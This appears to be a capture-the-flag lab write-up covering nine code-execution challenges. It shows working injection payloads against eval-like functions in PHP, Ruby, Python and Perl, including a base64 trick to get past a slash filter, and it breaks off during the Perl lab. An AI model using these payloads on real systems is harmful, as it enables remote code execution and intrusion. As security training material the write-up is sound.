Code Execution 01
This exercise is one of our challenges on Code Execution
This is the first lab of the Code execution series, we access the given site provided by the lab:
we saw this:

we could edit the name parameter and get the result on the page, we now fuzz and find that the name parameter is processed by eval.
we now craft a payload to execute the scoring binary located in /usr/local/bin/score with our
https://ptl-551d1ea87290-e115e386066a.libcurl.me/?name=eval%22.system(%27/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92%20%27);//

and we got this result:
Code Execution 02
This exercise is one of our challenges on Code Execution
This challenge is similar to the previous one but in this case we have to exploit the z_send_function in php that is under usort which executes user input using eval when input is improperly sanitized!.
I feel like this challenge is very similar to XSS injection attack, same similar concept of closing tag and commenting the rest of the orginal code 😆
we use the following payload :
/?order=id);}system('/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92');//
using repeater we send this request:

and we got the following result:

Code Execution 03
This exercise is one of our challenges on Code Execution
This challenge talks about exploiting the regular expression modifiers with multi-line regular expression.
Which is another very dangerous modifier existing in PHP: PCRE_REPLACE_EVAL (/e).
This modifier will cause the function preg_replace to evaluate the new value as PHP code, before performing the substitution.
PCRE_REPLACE_EVAL has been deprecated as of PHP 5.5.0
To solve this lab we need to exploit the replace eval function to get into the system and execute our commands:
we use this link to access the challenge site:
http://ptl-5c763fa03759-daaeb8989631.libcurl.me/?new=hacker&pattern=/lamer/&base=Hello%20lamer
we modified this link to this to print out the phpinfo():
http://ptl-5c763fa03759-daaeb8989631.libcurl.me/?new=hacker.phpinfo()&pattern=/lamer/e&base=Hello%20lamer

and we got the following result:

now is time to inject our system command:
we send this payload to the server:
https://ptl-5c763fa03759-daaeb8989631.libcurl.me/?new=system(%27/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92%27)&pattern=/lamer/e&base=Hello%20lamer
Code Execution 04
This exercise is one of our challenges on Code Execution
This challenge lab is about exploiting the assert function in php
we first of all fuzz the name parameter by adding a quote at the end of the hacker statement and got the following result:

we could see that assert statement try to evaluate our code so now we could inject some OS command using system:
we use the following command to solve the challenge:

https://ptl-8f886efc26f7-5009d01a6e3f.libcurl.me/?name=hacker%27.system(%27/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92%27).%27
and got the following result after sending the query:
Code Execution 05
This exercise is one of our challenges on Code Execution
This challenge is similar to challenge one but in this case we are dealing with RUBY, eval statement in Ruby:

we first of all fuzz the username with a double quote and saw a full error :

now we inject our command using the string rules of ruby; we use the following payload:
https://ptl-c6f0aa84b53f-d5f6a9ce85d7.libcurl.me/?username=h%22%2b`/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92`%2b%22
and got the following result:
Code Execution 06
This exercise is one of our challenges on Code Execution
This challenge is similar to the last, language we are now trying to exploit is Python, the eval in python
In this exercise, we are dealing with a Python application.
Like our previous exercise, we can see that injecting a double-quote gives us an error.
First, let’s see how we can properly close the double-quote.
We can inject a + (properly encoded) and another double-quote to get a response without error.
Now, we need to make sure it’s a Python application. For this, we can use:
`"%2bstr(True)%2b"test`
The fact that both str() and True
are available give us a pretty good chance that Python is used. For the
rest of the challenge, we will put our payload inside the call to str().
Now, we want to get to code execution. We can try to use os.system('id') for example.
We can see a 0 coming back in the response. This shows that the command was executed successfully. If you try an invalid command like hacker, you will get 32512 meaning that the process returned 127 (since the command is not found).
It may also be valuable to get the value returned by the command. To do this, you can use: os.popen('[CMD]').read() instead of os.system('[CMD]').
Finally, by changing the call to id to the /usr/local/bin/score UUID command, you should be able to score this exercise.
we do as above:
we inject the following payload into the name endpoint:
https://ptl-c18cb0a49058-98a7e26a5977.libcurl.me/hello/hacker%22%2bstr(os.system('id'))%2b%22
and got the following response:

we try to get the system id and got 0 as response
we then solve the lab by injecting our uuid:
https://ptl-c18cb0a49058-98a7e26a5977.libcurl.me/hello/hacker%22%2bstr(os.system('/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92'))%2b%22
we send this payload and the lab reflect that it’s solved 🎉️
Code Execution 07
This exercise is one of our challenges on Code Execution
we solve this challenge as we solved the previous lab 6;
Highlight of the chall
In the previous challenge, we made things a bit easier by importing os in the vulnerable application. However, we didn’t for this challenge.
If we try to use os.system('id') for example. we get an error message.
This is likely due to the fact that the os module (that we need to access system) is not loaded. We can use the following syntax to load and run the system function:
we send in the following payload:

https://ptl-654aa02463ab-d288ff662c1b.libcurl.me/hello/hacker%22%2bstr(__import__('os').system('/usr/local/bin/score%208e9cc44e-938a-4a52-9261-618553edda92'))%2b%22
and we got the following output showing 0 at the end of hacker means that the command ran successfully:
Code Execution 08
This exercise is one of our challenges on Code Execution
for this challenge ‘/’ are not allowed so we need to find a way to bypass this, this is a flask web application so we use base64 a python module that we could use to encode our payload and send it to the server with commands to decode it and execute the decoded version:
we open up the python terminal and encode our payload:

we then craft the payload to become:
https://ptl-78e046e02283-117b3cf1cd1d.libcurl.me/hello/hacker%22%2bstr(__import__('os').system(__import__('base64').b64decode('L3Vzci9sb2NhbC9iaW4vc2NvcmUgOGU5Y2M0NGUtOTM4YS00YTUyLTkyNjEtNjE4NTUzZWRkYTky')))%2b%22
and got the following response:

the ‘0’ after hacker means a successfully execution!!
Code Execution 09
This exercise is one of our challenges on Code Execution
This challenge is code injection in Perl.
The Perl script is deployed as a CGI script. You can quickly get a better understanding of how the site works by inspecting the traffic. First the index page is loaded, then it does a request to the CGI in JavaScript.
As always, you can use single or double quotes to trigger unexpected behavior in the application.
Once you find which one is used, you should be able to gain command execution using backticks or one of the Perl functions used to run a command (system, exec).
Once you are able to run commands like uname, you should be able to score this exercise.
Solution:
We navigate to the site and inspect the traffic and found out it uses two methods of communication with the server:
HTTP
XMLHttpRequest
we intercepted the XMLHttpRequest and send it to repeater and fuzz it;
result of fuzzing yielded the following:
